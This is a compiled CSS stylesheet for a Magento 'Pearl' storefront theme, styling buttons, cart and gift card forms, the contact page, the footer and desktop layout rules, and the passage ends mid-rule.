.theme-pearl .grey-background .row .flip-box {
  background: #fff;
  color: #000;
  text-align: center;
  position: relative;
  cursor: pointer;
  margin-bottom: 30px;
  box-shadow: 0 2px 6px rgba(0, 0, 0, 0.05);
  overflow: hidden;
}
.theme-pearl .grey-background .row .flip-box .flip-box-before {
  font-weight: bold;
  letter-spacing: 0.2em !important;
  padding: 44px 40px;
  line-height: 38px;
  text-transform: uppercase;
  transform: translate(0px, 0px);
  transition: all 0.2s ease-out 0s;
}
.theme-pearl .grey-background .row .flip-box .flip-box-after {
  position: absolute;
  width: 100%;
  font-size: 1.143em;
  top: 0;
  text-transform: capitalize;
  transform: translate(0px, -100%);
  transition: all 0.2s ease-out 0s;
  color: #999;
  z-index: -1;
}
.theme-pearl .grey-background .row .flip-box:hover .flip-box-before {
  transform: translate(0, 100%);
}
.theme-pearl .grey-background .row .flip-box:hover .flip-box-after {
  transform: translate(0, 100%);
  top: 50%;
  transform: translate(0, -50%);
  z-index: 1;
}
.cd-top {
  display: inline-block;
  height: 40px;
  width: 40px;
  position: fixed;
  bottom: 90px;
  right: 10px;
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.05);
  overflow: hidden;
  text-align: center;
  white-space: nowrap;
  background: #fff;
  z-index: 9;
}
.cd-top .icon-chevron-up {
  align-content: center;
  vertical-align: middle;
  text-align: center;
  color: #000;
  font-size: 20px;
  line-height: 38px;
}
.footer-v4 {
  background: #232323;
  padding-top: 30px;
  float: left;
  width: 100%;
  padding-bottom: 30px;
  margin-bottom: -30px;
}
.footer-v4 a {
  color: #fff;
}
.footer-v4 a:hover {
  color: #fff;
}
.footer-v4 .toggle .togglet,
.footer-v4 .toggle .toggleta {
  color: #777;
}
.footer-v4 button.action.primary {
  border: 1px solid #fff;
}
.footer-v4 button.action.primary:hover {
  border: 1px solid #232323;
}
/* ==========================================================================
                             CONTACT PAGE V2
============================================================================= */
.contact-details {
  font-weight: bold;
}
.contact-v2 .block-container {
  text-align: center;
}
.contact-v2 .block-container .container-wpx-contact {
  max-width: 1200px;
  width: 100%;
  margin: 0 auto;
  overflow: auto;
}
.contact-v2 .block-container .container-wpx-contact i {
  color: #e0e0e0;
}
.contact-v2 .block-container .container-wpx-contact i:hover {
  color: #f76b6a;
}
.contact-v2 .block-container .container-wpx-contact .details p {
  color: #696969;
}
.contact-v2 .block-container .container-wpx-contact .border-contact {
  border-left: 1px solid #efefef;
  border-right: 1px solid #efefef;
}
.contact-v2 .block-container .container-wpx-contact .gray-phone {
  color: #696969;
}
.contact-v2 .title-contact {
  font-weight: bold;
}
.contact-v2 .contact_frm_wpx.mg-top-contact {
  margin-top: 120px;
}
.contact-v2 .contact_frm_wpx .name input,
.contact-v2 .contact_frm_wpx .email input,
.contact-v2 .contact_frm_wpx .telephone input {
  background: #f7f7f7;
  border: none;
  color: #696969;
}
.contact-v2 .mage-error {
  margin-bottom: 10px;
}
.contact-v2 .text-center {
  text-align: center;
}
.contact-v2 .text-left {
  text-align: left;
}
.contact-v2 .inline-block {
  display: inline-block;
  vertical-align: top;
}
.contact-v2 .control #comment {
  height: 140px;
  background: #f7f7f7;
  color: #696969;
  border: none;
  padding: 0 10px;
}
.contact-v2 .actions-toolbar .primary {
  float: none;
}
.contact-v2 .field.captcha label span {
  color: #696969;
}
.contact-v2 .field.captcha .control.captcha input {
  background: #f7f7f7;
  border: none;
}
.weltpixellighting {
  color: black;
}
.theme-pearl .page-wrapper .page-header-v3 .header.content .nav-sections {
  margin-bottom: 0;
}
.navigation .level0.level-top > .level-top,
.navigation .level0 > .level-top {
  border-bottom: 1px solid transparent;
}
.navigation .level0 .submenu a {
  background-color: transparent !important;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.theme-pearl.store-view-eur {
  letter-spacing: 0px;
  /*.product-item-name > a,
    .product.name a > a {
        color: inherit !important;
    }*/
}
.theme-pearl.store-view-eur .braintree-paypal-logobraintree-paypal-mini-cart-container {
  text-align: center;
  margin-bottom: 10px;
}
.theme-pearl.store-view-eur .braintree-paypal-logobraintree-paypal-mini-cart-container .action-braintree-paypal-logo {
  background-color: transparent;
}
.theme-pearl.store-view-eur h1 {
  letter-spacing: 0px;
}
.theme-pearl.store-view-eur h2 {
  letter-spacing: 0px;
}
.theme-pearl.store-view-eur h3 {
  letter-spacing: 0px;
}
.theme-pearl.store-view-eur h4 {
  letter-spacing: 0px;
}
.theme-pearl.store-view-eur h5 {
  letter-spacing: 0px;
}
.theme-pearl.store-view-eur h6 {
  letter-spacing: 0px;
}
.theme-pearl.store-view-eur .block .block-content .products-grid button,
.theme-pearl.store-view-eur button {
  background-color: #000000;
  border: #000000 1px solid;
  border-radius: 1px;
  -o-border-radius: 1px;
  -ms-border-radius: 1px;
  -moz-border-radius: 1px;
  -webkit-border-radius: 1px;
  transition-duration: 300ms;
  transition-property: background-color;
  letter-spacing: 0px;
}
.theme-pearl.store-view-eur .block .block-content .products-grid button span,
.theme-pearl.store-view-eur button span {
  color: #FFFFFF;
  font-family: 'Source Sans Pro', sans-serif;
  font-size: 18px;
  font-weight: 400;
  line-height: 18px;
}
.theme-pearl.store-view-eur .block .block-content .products-grid button:hover,
.theme-pearl.store-view-eur button:hover {
  border-color: #000000 1px solid;
  background-color: #FFFFFF;
  border: #000000 1px solid;
}
.theme-pearl.store-view-eur .block .block-content .products-grid button:hover span,
.theme-pearl.store-view-eur button:hover span {
  color: #000000;
}
.theme-pearl.store-view-eur .block .block-content .products-grid button.action.primary,
.theme-pearl.store-view-eur button.action.primary {
  background-color: #000000;
  border: 1px solid #000000;
  color: #FFFFFF;
  transition-duration: 300ms;
  transition-property: background-color;
  border-radius: 1px;
  -o-border-radius: 1px;
  -ms-border-radius: 1px;
  -moz-border-radius: 1px;
  -webkit-border-radius: 1px;
}
.theme-pearl.store-view-eur .block .block-content .products-grid button.action.primary span,
.theme-pearl.store-view-eur button.action.primary span {
  color: #FFFFFF;
  line-height: 18px;
}
.theme-pearl.store-view-eur .block .block-content .products-grid button.action.primary:hover,
.theme-pearl.store-view-eur button.action.primary:hover {
  background-color: #FFFFFF;
  border: 1px solid #000000;
  color: #000000 !important;
}
.theme-pearl.store-view-eur .block .block-content .products-grid button.action.primary:hover span,
.theme-pearl.store-view-eur button.action.primary:hover span {
  color: #000000;
}
.theme-pearl.store-view-eur .block .block-content .products-grid button.action.primary.tocart,
.theme-pearl.store-view-eur button.action.primary.tocart {
  border-radius: 1px;
  -o-border-radius: 1px;
  -ms-border-radius: 1px;
  -moz-border-radius: 1px;
  -webkit-border-radius: 1px;
}
.theme-pearl.store-view-eur .block .block-content .products-grid button.action.action-cancel,
.theme-pearl.store-view-eur button.action.action-cancel {
  background-color: #FFFFFF;
  border: #000000 1px solid;
  border-radius: 1px;
  -o-border-radius: 1px;
  -ms-border-radius: 1px;
  -moz-border-radius: 1px;
  -webkit-border-radius: 1px;
  text-decoration: none;
  margin: 0 !important;
  padding: 7px 15px;
  line-height: 1;
}
.theme-pearl.store-view-eur .block .block-content .products-grid button.action.action-cancel span,
.theme-pearl.store-view-eur button.action.action-cancel span {
  color: #000000;
  font-family: 'Source Sans Pro', sans-serif;
  font-size: 18px;
  font-weight: 400;
  line-height: 18px;
}
.theme-pearl.store-view-eur .block .block-content .products-grid button.action.action-cancel:hover,
.theme-pearl.store-view-eur button.action.action-cancel:hover {
  border-color: #000000 1px solid;
  background-color: #000000;
  border: #000000 1px solid;
}
.theme-pearl.store-view-eur .block .block-content .products-grid button.action.action-cancel:hover span,
.theme-pearl.store-view-eur button.action.action-cancel:hover span {
  color: #FFFFFF;
}
.theme-pearl.store-view-eur button.action.action-gift {
  background: transparent;
  border: 0 none;
}
.theme-pearl.store-view-eur button.action.action-gift span {
  color: initial;
  font-size: initial;
}
.theme-pearl.store-view-eur button.action.action-gift:hover {
  text-decoration: initial;
}
.theme-pearl.store-view-eur button.action.action-gift:hover span {
  text-decoration: initial;
}
.theme-pearl.store-view-eur input.action.primary {
  border-radius: 1px;
  -o-border-radius: 1px;
  -ms-border-radius: 1px;
  -moz-border-radius: 1px;
  -webkit-border-radius: 1px;
}
.theme-pearl.store-view-eur .action.towishlist,
.theme-pearl.store-view-eur .action.tocompare,
.theme-pearl.store-view-eur .action.mailto.friend {
  font-size: 12px !important;
}
.theme-pearl.store-view-eur .action.towishlist:before,
.theme-pearl.store-view-eur .action.tocompare:before,
.theme-pearl.store-view-eur .action.mailto.friend:before {
  font-size: 16px !important;
  line-height: calc(@icon__font-size + 7px);
}
.theme-pearl.store-view-eur .action.primary {
  background-color: #000000;
  border: 1px solid #000000;
  color: #FFFFFF;
  transition-duration: 300ms;
  transition-property: background-color;
  border-radius: 1px;
  -o-border-radius: 1px;
  -ms-border-radius: 1px;
  -moz-border-radius: 1px;
  -webkit-border-radius: 1px;
}
.theme-pearl.store-view-eur .action.primary span {
  color: #FFFFFF;
  line-height: 18px;
}
.theme-pearl.store-view-eur .action.primary:hover {
  background-color: #FFFFFF;
  border: 1px solid #000000;
  color: #000000 !important;
}
.theme-pearl.store-view-eur .action.primary:hover span {
  color: #000000;
}
.theme-pearl.store-view-eur .action.primary.tocart {
  border-radius: 1px;
  -o-border-radius: 1px;
  -ms-border-radius: 1px;
  -moz-border-radius: 1px;
  -webkit-border-radius: 1px;
}
.theme-pearl.store-view-eur .action.primary#product-gotoproduct-button:hover {
  border: 1px solid #000000;
}
.theme-pearl.store-view-eur .action.action-cancel {
  background-color: #FFFFFF;
  border: #000000 1px solid;
  border-radius: 1px;
  -o-border-radius: 1px;
  -ms-border-radius: 1px;
  -moz-border-radius: 1px;
  -webkit-border-radius: 1px;
  text-decoration: none;
  margin: 0 !important;
  padding: 7px 15px;
  line-height: 1;
}
.theme-pearl.store-view-eur .action.action-cancel span {
  color: #000000;
  font-family: 'Source Sans Pro', sans-serif;
  font-size: 18px;
  font-weight: 400;
  line-height: 18px;
}
.theme-pearl.store-view-eur .action.action-cancel:hover {
  border-color: #000000 1px solid;
  background-color: #000000;
  border: #000000 1px solid;
}
.theme-pearl.store-view-eur .action.action-cancel:hover span {
  color: #FFFFFF;
}
.theme-pearl.store-view-eur .action:hover {
  color: #CCCCCC !important;
}
.theme-pearl.store-view-eur .cart-summary .action.multicheckout {
  color: #000000;
}
.theme-pearl.store-view-eur .cart-discount .block.discount .title,
.theme-pearl.store-view-eur .cart-discount .block.giftcard .title {
  cursor: pointer;
}
.theme-pearl.store-view-eur .cart-discount .block.discount .title strong,
.theme-pearl.store-view-eur .cart-discount .block.giftcard .title strong {
  color: #303030 !important;
  cursor: pointer;
  font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
  font-weight: 400;
}
.theme-pearl.store-view-eur .cart-discount .block.discount .content,
.theme-pearl.store-view-eur .cart-discount .block.giftcard .content {
  position: relative;
}
.theme-pearl.store-view-eur .cart-discount .block.discount .content .fieldset .actions-toolbar .action.primary:not(:focus),
.theme-pearl.store-view-eur .cart-discount .block.giftcard .content .fieldset .actions-toolbar .action.primary:not(:focus) {
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}
.theme-pearl.store-view-eur .cart-discount .block.discount .content .fieldset .secondary button,
.theme-pearl.store-view-eur .cart-discount .block.giftcard .content .fieldset .secondary button {
  background: transparent !important;
  border: 0 none !important;
  padding: 0 0 10px;
}
.theme-pearl.store-view-eur .cart-discount .block.discount .content .fieldset .secondary button span,
.theme-pearl.store-view-eur .cart-discount .block.giftcard .content .fieldset .secondary button span {
  color: #000000 !important;
  font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
  font-weight: 400;
  font-size: 1.6rem;
  line-height: inherit;
}
.theme-pearl.store-view-eur .cart-discount .block.discount .content .fieldset .secondary button:hover span,
.theme-pearl.store-view-eur .cart-discount .block.giftcard .content .fieldset .secondary button:hover span {
  color: #CCCCCC !important;
}
.theme-pearl.store-view-eur .cart-discount .block.discount .content .fieldset .primary button,
.theme-pearl.store-view-eur .cart-discount .block.giftcard .content .fieldset .primary button {
  background-color: #000000;
  border: #000000 1px solid;
  border-radius: 1px;
  -o-border-radius: 1px;
  -ms-border-radius: 1px;
  -moz-border-radius: 1px;
  -webkit-border-radius: 1px;
  transition-duration: 300ms;
  transition-property: background-color;
  letter-spacing: 0px;
  margin: 0px;
}
.theme-pearl.store-view-eur .cart-discount .block.discount .content .fieldset .primary button span,
.theme-pearl.store-view-eur .cart-discount .block.giftcard .content .fieldset .primary button span {
  color: #FFFFFF;
  font-family: 'Source Sans Pro', sans-serif;
  font-size: 18px;
  font-weight: 400;
  line-height: 18px;
}
.theme-pearl.store-view-eur .cart-discount .block.discount .content .fieldset .primary button:hover,
.theme-pearl.store-view-eur .cart-discount .block.giftcard .content .fieldset .primary button:hover {
  border-color: #000000 1px solid;
  background-color: #FFFFFF;
  border: #000000 1px solid;
}
.theme-pearl.store-view-eur .cart-discount .block.discount .content .fieldset .primary button:hover span,
.theme-pearl.store-view-eur .cart-discount .block.giftcard .content .fieldset .primary button:hover span {
  color: #000000;
}
.theme-pearl.store-view-eur .review-form .primary button {
  background-color: #000000;
  border: #000000 1px solid;
  border-radius: 1px;
  -o-border-radius: 1px;
  -ms-border-radius: 1px;
  -moz-border-radius: 1px;
  -webkit-border-radius: 1px;
  transition-duration: 300ms;
  transition-property: background-color;
  letter-spacing: 0px;
}
.theme-pearl.store-view-eur .review-form .primary button span {
  color: #FFFFFF;
  font-family: 'Source Sans Pro', sans-serif;
  font-size: 18px;
  font-weight: 400;
  line-height: 18px;
}
.theme-pearl.store-view-eur .review-form .primary button:hover {
  border-color: #000000 1px solid;
  background-color: #FFFFFF;
  border: #000000 1px solid;
}
.theme-pearl.store-view-eur .review-form .primary button:hover span {
  color: #000000;
}
.theme-pearl.store-view-eur #giftcard-form .secondary button {
  background-color: #000000;
  border: #000000 1px solid;
  border-radius: 1px;
  -o-border-radius: 1px;
  -ms-border-radius: 1px;
  -moz-border-radius: 1px;
  -webkit-border-radius: 1px;
  transition-duration: 300ms;
  transition-property: background-color;
  letter-spacing: 0px;
}
.theme-pearl.store-view-eur #giftcard-form .secondary button span {
  color: #FFFFFF;
  font-family: 'Source Sans Pro', sans-serif;
  font-size: 18px;
  font-weight: 400;
  line-height: 18px;
}
.theme-pearl.store-view-eur #giftcard-form .secondary button:hover {
  border-color: #000000 1px solid;
  background-color: #FFFFFF;
  border: #000000 1px solid;
}
.theme-pearl.store-view-eur #giftcard-form .secondary button:hover span {
  color: #000000;
}
.theme-pearl.store-view-eur .cart-gift-item .title {
  color: #303030;
}
.theme-pearl.store-view-eur .cart-gift-item .title span {
  color: #303030;
  cursor: pointer;
  font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
  font-weight: 400;
}
.theme-pearl.store-view-eur .cart-gift-item .title:after {
  font-size: 12px;
}
.theme-pearl.store-view-eur .cart-discount .block.discount .title:hover:after,
.theme-pearl.store-view-eur .cart-discount .block.giftcard .title:hover:after {
  color: #000000;
}
.theme-pearl.store-view-eur .item-info span.price {
  color: #303030;
  font-weight: 400 !important;
}
.theme-pearl.store-view-eur .cart.table-wrapper .actions-toolbar > .action-edit:before,
.theme-pearl.store-view-eur .cart.table-wrapper .actions-toolbar > .action-delete:before,
.theme-pearl.store-view-eur .cart.table-wrapper .actions-toolbar > .action-towishlist:before {
  color: #303030;
  font-size: 16px !important;
  overflow: visible;
}
.theme-pearl.store-view-eur .cart.table-wrapper .actions-toolbar > .action-edit:hover:before,
.theme-pearl.store-view-eur .cart.table-wrapper .actions-toolbar > .action-delete:hover:before,
.theme-pearl.store-view-eur .cart.table-wrapper .actions-toolbar > .action-towishlist:hover:before {
  color: #757575;
}
.theme-pearl.store-view-eur .minicart-items .action.edit:before,
.theme-pearl.store-view-eur .minicart-items .action.delete:before {
  color: #303030;
  font-size: 16px !important;
}
.theme-pearl.store-view-eur .minicart-items .action.edit:hover:before,
.theme-pearl.store-view-eur .minicart-items .action.delete:hover:before {
  color: #757575;
}
.theme-pearl.store-view-eur .modals-wrapper .modal-footer button {
  background-color: #000000;
  border: #000000 1px solid;
  border-radius: 1px;
  -o-border-radius: 1px;
  -ms-border-radius: 1px;
  -moz-border-radius: 1px;
  -webkit-border-radius: 1px;
  transition-duration: 300ms;
  transition-property: background-color;
  letter-spacing: 0px;
}
.theme-pearl.store-view-eur .modals-wrapper .modal-footer button span {
  color: #FFFFFF;
  font-family: 'Source Sans Pro', sans-serif;
  font-size: 18px;
  font-weight: 400;
  line-height: 18px;
}
.theme-pearl.store-view-eur .modals-wrapper .modal-footer button:hover {
  border-color: #000000 1px solid;
  background-color: #FFFFFF;
  border: #000000 1px solid;
}
.theme-pearl.store-view-eur .modals-wrapper .modal-footer button:hover span {
  color: #000000;
}
.theme-pearl.store-view-eur .rating-summary {
  line-height: 1;
}
.theme-pearl.store-view-eur .rating-summary .rating-result {
  float: left;
  z-index: 0;
}
.theme-pearl.store-view-eur .product-reviews-summary .reviews-actions {
  margin-top: 0 !important;
}
.theme-pearl.store-view-eur input,
.theme-pearl.store-view-eur textarea,
.theme-pearl.store-view-eur select {
  letter-spacing: inherit;
}
@media screen and (-webkit-min-device-pixel-ratio: 0) {
  .theme-pearl.store-view-eur .breadcrumbs .item:not(:last-child):after {
    line-height: 17px;
    vertical-align: middle;
  }
}
.theme-pearl.store-view-eur .price-box .old-price .price {
  text-decoration: line-through;
  color: #292929;
}
.theme-pearl.store-view-eur .price-box .price-label {
  display: none !important;
}
/* EXTEND SOCIAL ICONS */
.social-icons.si-light {
  background-color: rgba(255, 255, 255, 0.5);
}
.social-icons.si-light:last-child i:last-child {
  color: #666 !important;
}
button:not(.primary) {
  box-shadow: none;
}
.block.crosssell .owl-stage .owl-item .product-item {
  width: 89% !important;
}
.clearfix {
  *zoom: 1;
}
.clearfix:after {
  content: '';
  display: block;
  clear: both;
  height: 0;
}
.block-collapsible-nav .item.current a,
.block-collapsible-nav .item.current > strong {
  border-color: black;
}
/** NavigationLinks */
@media all and (min-width: 768px), print {
  .abs-product-options-list-desktop dt,
  .block-giftregistry-shared .item-options dt {
    clear: left;
    float: left;
    margin: 0 10px 5px 0;
  }
  .abs-product-options-list-desktop dt:after,
  .block-giftregistry-shared .item-options dt:after {
    content: ': ';
  }
  .abs-product-options-list-desktop dd,
  .block-giftregistry-shared .item-options dd {
    display: inline-block;
    float: left;
    margin: 0 0 5px;
    word-break: break-all;
  }
  .abs-button-desktop {
    width: auto;
  }
  .abs-blocks-2columns,
  .abs-discount-block-desktop .block,
  .column .block-addbysku .block-content .box,
  .login-container .block,
  .account .column.main .block:not(.widget) .block-content .box,
  .form-address-edit > .fieldset,
  .form-edit-account .fieldset,
  .storecredit .block,
  .magento-payments-review-discount .block,
  .paypal-review-discount .block,
  .cart-discount .block {
    width: 48%;
  }
  .abs-blocks-2columns:nth-child(1),
  .abs-discount-block-desktop .block:nth-child(1),
  .column .block-addbysku .block-content .box:nth-child(1),
  .login-container .block:nth-child(1),
  .account .column.main .block:not(.widget) .block-content .box:nth-child(1),
  .form-address-edit > .fieldset:nth-child(1),
  .form-edit-account .fieldset:nth-child(1),
  .storecredit .block:nth-child(1),
  .magento-payments-review-discount .block:nth-child(1),
  .paypal-review-discount .block:nth-child(1),
  .cart-discount .block:nth-child(1) {
    clear: left;
    float: left;
  }
  .abs-blocks-2columns:nth-child(2),
  .abs-discount-block-desktop .block:nth-child(2),
  .column .block-addbysku .block-content .box:nth-child(2),
  .login-container .block:nth-child(2),
  .account .column.main .block:not(.widget) .block-content .box:nth-child(2),
  .form-address-edit > .fieldset:nth-child(2),
  .form-edit-account .fieldset:nth-child(2),
  .storecredit .block:nth-child(2),
  .magento-payments-review-discount .block:nth-child(2),
  .paypal-review-discount .block:nth-child(2),
  .cart-discount .block:nth-child(2) {
    float: right;
  }
  .abs-blocks-2columns:nth-child(2) + *,
  .abs-discount-block-desktop .block:nth-child(2) + *,
  .column .block-addbysku .block-content .box:nth-child(2) + *,
  .login-container .block:nth-child(2) + *,
  .account .column.main .block:not(.widget) .block-content .box:nth-child(2) + *,
  .form-address-edit > .fieldset:nth-child(2) + *,
  .form-edit-account .fieldset:nth-child(2) + *,
  .storecredit .block:nth-child(2) + *,
  .magento-payments-review-discount .block:nth-child(2) + *,
  .paypal-review-discount .block:nth-child(2) + *,
  .cart-discount .block:nth-child(2) + * {
    clear: both;
  }
  .abs-margin-for-blocks-and-widgets-desktop,
  .page-main .block,
  .customer-review .product-details {
    margin-bottom: 50px;
  }
  .abs-reset-left-margin-desktop,
  .column.main .magento-payments-review .actions-toolbar,
  .column.main .paypal-review .actions-toolbar,
  .column.main .block-giftregistry-shared-items .actions-toolbar {
    margin-left: 0;
  }
  .abs-action-remove-desktop,
  .abs-add-fields-desktop .fieldset .additional .action.remove,
  .form-giftregistry-share .fieldset .additional .action.remove,
  .form-giftregistry-edit .fieldset .additional .action.remove,
  .form-create-return .fieldset .additional .action.remove,
  .form.send.friend .fieldset .additional .action.remove {
    margin-left: 90%;
  }
  .abs-add-fields-desktop .fieldset .field .control,
  .form-giftregistry-share .fieldset .field .control,
  .form-giftregistry-edit .fieldset .field .control,
  .form-create-return .fieldset .field .control,
  .form.send.friend .fieldset .field .control {
    width: auto;
  }
  .abs-margin-for-forms-desktop {
    margin-left: 25.8%;
  }
  .abs-visually-hidden-desktop,
  .modes-label,
  .block-search .label,
  .block-collapsible-nav .title {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .abs-add-clearfix-desktop:before,
  .abs-add-clearfix-desktop:after,
  .magento-payments-review .block-content:before,
  .magento-payments-review .block-content:after,
  .magento-payments-review-discount:before,
  .magento-payments-review-discount:after,
  .order-review-form:before,
  .order-review-form:after,
  .paypal-review .block-content:before,
  .paypal-review .block-content:after,
  .paypal-review-discount:before,
  .paypal-review-discount:after,
  .order-review-form:before,
  .order-review-form:after,
  .block-cart-failed .block-content:before,
  .block-cart-failed .block-content:after,
  .column .block-addbysku .block-content:before,
  .column .block-addbysku .block-content:after,
  .cart-container:before,
  .cart-container:after,
  .login-container:before,
  .login-container:after,
  .account .page-title-wrapper:before,
  .account .page-title-wrapper:after,
  .account .column.main .block:not(.widget) .block-content:before,
  .account .column.main .block:not(.widget) .block-content:after,
  .block-addresses-list .items.addresses:before,
  .block-addresses-list .items.addresses:after,
  .block-giftregistry-shared .item-options:before,
  .block-giftregistry-shared .item-options:after,
  .data.table .gift-wrapping .nested:before,
  .data.table .gift-wrapping .nested:after,
  .data.table .gift-wrapping .content:before,
  .data.table .gift-wrapping .content:after,
  .block-wishlist-management:before,
  .block-wishlist-management:after,
  .magento-rma-guest-returns .column.main .block.block-order-details-view:before,
  .magento-rma-guest-returns .column.main .block.block-order-details-view:after,
  .order-links:before,
  .order-links:after,
  .account .column.main .block.block-order-details-view:before,
  .account .column.main .block.block-order-details-view:after,
  [class^='sales-guest-'] .column.main .block.block-order-details-view:before,
  [class^='sales-guest-'] .column.main .block.block-order-details-view:after,
  .sales-guest-view .column.main .block.block-order-details-view:before,
  .sales-guest-view .column.main .block.block-order-details-view:after,
  .page-header .header.panel:before,
  .page-header .header.panel:after,
  .header.content:before,
  .header.content:after {
    content: '';
    display: table;
  }
  .abs-add-clearfix-desktop:after,
  .magento-payments-review .block-content:after,
  .magento-payments-review-discount:after,
  .order-review-form:after,
  .paypal-review .block-content:after,
  .paypal-review-discount:after,
  .order-review-form:after,
  .block-cart-failed .block-content:after,
  .column .block-addbysku .block-content:after,
  .cart-container:after,
  .login-container:after,
  .account .page-title-wrapper:after,
  .account .column.main .block:not(.widget) .block-content:after,
  .block-addresses-list .items.addresses:after,
  .block-giftregistry-shared .item-options:after,
  .data.table .gift-wrapping .nested:after,
  .data.table .gift-wrapping .content:after,
  .block-wishlist-management:after,
  .magento-rma-guest-returns .column.main .block.block-order-details-view:after,
  .order-links:after,
  .account .column.main .block.block-order-details-view:after,
  [class^='sales-guest-'] .column.main .block.block-order-details-view:after,
  .sales-guest-view .column.main .block.block-order-details-view:after,
  .page-header .header.panel:after,
  .header.content:after {
    clear: both;
  }
  .abs-add-box-sizing-desktop,
  .abs-shopping-cart-items-desktop,
  .column.main,
  .sidebar-main,
  .sidebar-additional,
  .bundle-options-container .block-bundle-summary,
  .block.crosssell,
  .magento-rma-guest-returns .column.main .block.block-order-details-view .block-content:not(.widget) .box,
  .account .column.main .block.block-order-details-view .block-content:not(.widget) .box,
  [class^='sales-guest-'] .column.main .block.block-order-details-view .block-content:not(.widget) .box,
  .sales-guest-view .column.main .block.block-order-details-view .block-content:not(.widget) .box,
  .block-cart-failed,
  .cart-container .form-cart,
  .cart-container .cart-gift-item {
    box-sizing: border-box;
  }
  .abs-add-box-sizing-desktop-m,
  .opc-wrapper {
    box-sizing: border-box;
  }
  .abs-revert-field-type-desktop .fieldset > .field,
  .abs-revert-field-type-desktop .fieldset .fields > .field {
    margin: 0 0 20px;
  }
  .abs-revert-field-type-desktop .fieldset > .field:not(.choice) > .label,
  .abs-revert-field-type-desktop .fieldset .fields > .field:not(.choice) > .label {
    box-sizing: content-box;
    float: none;
    width: auto;
    text-align: left;
    padding: 0;
  }
  .abs-revert-field-type-desktop .fieldset > .field:not(.choice) > .control,
  .abs-revert-field-type-desktop .fieldset .fields > .field:not(.choice) > .control {
    float: none;
    width: auto;
  }
  .abs-revert-field-type-desktop .fieldset > .field > .label,
  .abs-revert-field-type-desktop .fieldset .fields > .field > .label {
    margin: 0 0 8px;
    display: inline-block;
  }
  .abs-revert-field-type-desktop .fieldset > .field.choice:before,
  .abs-revert-field-type-desktop .fieldset .fields > .field.choice:before,
  .abs-revert-field-type-desktop .fieldset > .field.no-label:before,
  .abs-revert-field-type-desktop .fieldset .fields > .field.no-label:before {
    display: none;
  }
  .abs-revert-field-type-desktop .fieldset > .field:not(:first-child):last-of-type,
  .abs-revert-field-type-desktop .fieldset .fields > .field:not(:first-child):last-of-type {
    margin-bottom: 0;
  }
  .abs-form-field-column-2 .fieldset .field,
  .form-giftregistry-share .fieldset .field,
  .form-giftregistry-edit .fieldset .field,
  .form-create-return .fieldset .field,
  .form.send.friend .fieldset .field {
    padding: 0 12px 0 0;
    box-sizing: border-box;
    display: inline-block;
    width: 50%;
    vertical-align: top;
  }
  .abs-form-field-column-2 .fieldset .field + .fieldset,
  .form-giftregistry-share .fieldset .field + .fieldset,
  .form-giftregistry-edit .fieldset .field + .fieldset,
  .form-create-return .fieldset .field + .fieldset,
  .form.send.friend .fieldset .field + .fieldset {
    clear: both;
  }
  .abs-form-field-column-2 .fieldset .field:nth-last-child(1),
  .abs-form-field-column-2 .fieldset .field:nth-last-child(2),
  .form-giftregistry-share .fieldset .field:nth-last-child(1),
  .form-giftregistry-share .fieldset .field:nth-last-child(2),
  .form-giftregistry-edit .fieldset .field:nth-last-child(1),
  .form-giftregistry-edit .fieldset .field:nth-last-child(2),
  .form-create-return .fieldset .field:nth-last-child(1),
  .form-create-return .fieldset .field:nth-last-child(2),
  .form.send.friend .fieldset .field:nth-last-child(1),
  .form.send.friend .fieldset .field:nth-last-child(2) {
    margin-bottom: 0;
  }
  .abs-form-field-column-2 .fieldset .field .field,
  .form-giftregistry-share .fieldset .field .field,
  .form-giftregistry-edit .fieldset .field .field,
  .form-create-return .fieldset .field .field,
  .form.send.friend .fieldset .field .field {
    padding: 0;
    width: 100%;
  }
  .abs-form-field-revert-column-1 {
    width: 100%;
  }
  .abs-forms-general-desktop,
  .form.search.advanced,
  .form-giftcard-redeem,
  .form-giftregistry-create {
    max-width: 500px;
  }
  .abs-forms-general-desktop .legend,
  .form.search.advanced .legend,
  .form-giftcard-redeem .legend,
  .form-giftregistry-create .legend {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .abs-forms-general-desktop .legend + br,
  .form.search.advanced .legend + br,
  .form-giftcard-redeem .legend + br,
  .form-giftregistry-create .legend + br {
    display: none;
  }
  .abs-revert-side-paddings,
  .checkout-cart-index .page-title-wrapper,
  .cart-summary .block .content,
  .cart-empty {
    padding-left: 0;
    padding-right: 0;
  }
  .abs-account-block-font-size,
  .block-addresses-list address,
  .box-billing-address .box-content,
  .box-shipping-address .box-content,
  .box-address-billing .box-content,
  .box-address-shipping .box-content,
  .box-information .box-content,
  .block-balance-giftcard .block-content,
  .block-reviews-dashboard .product-name {
    font-size: 1.6rem;
  }
  .abs-account-table-margin-desktop,
  .table-wrapper.balance-history,
  .table-wrapper.reward-history,
  .table-wrapper.orders-recent {
    margin-top: -25px;
  }
  .abs-action-print,
  .order-actions-toolbar .action.print {
    display: inline-block;
    text-decoration: none;
  }
  .abs-action-print:before,
  .order-actions-toolbar .action.print:before {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 16px;
    line-height: 16px;
    color: inherit;
    content: '\e624';
    font-family: 'luma-icons';
    margin: 0 4px 0 0;
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .abs-action-print:hover,
  .order-actions-toolbar .action.print:hover {
    text-decoration: underline;
  }
  .abs-no-display-desktop,
  .opc-estimated-wrapper,
  .sidebar .block.widget .pager .item:not(.pages-item-next):not(.pages-item-previous) {
    display: none;
  }
  .abs-status-desktop,
  .return-status,
  .order-status {
    margin-top: 6px;
